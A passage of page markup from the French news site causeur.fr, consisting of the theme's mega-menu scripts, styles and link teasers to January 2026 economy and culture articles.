block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1262";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6517";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 